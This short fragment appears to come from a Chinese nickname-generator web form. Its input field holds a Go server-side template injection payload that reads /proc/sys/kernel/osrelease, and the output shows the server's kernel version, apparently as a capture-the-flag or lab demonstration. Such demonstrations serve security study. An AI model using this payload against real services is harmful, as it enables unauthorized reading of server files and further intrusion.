 输入你的名字或格式
{{.Utils.ReadAll (.Utils.GetReader "/proc/sys/kernel/osrelease")}}
生成昵称
生成结果
输出结果: 6.1.0-17-amd64